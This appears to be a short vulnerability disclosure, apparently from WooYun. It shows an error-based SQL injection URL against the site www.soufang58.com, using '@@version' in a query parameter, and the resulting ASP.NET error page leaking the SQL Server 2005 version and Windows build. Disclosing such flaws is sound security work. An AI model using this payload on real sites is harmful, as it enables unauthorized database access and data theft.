 在将 nvarchar 值 'Micros
www.soufang58.com/news/list.aspx?seachXlid=1285%20and%201=0/@@version;--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
www.wooyun.org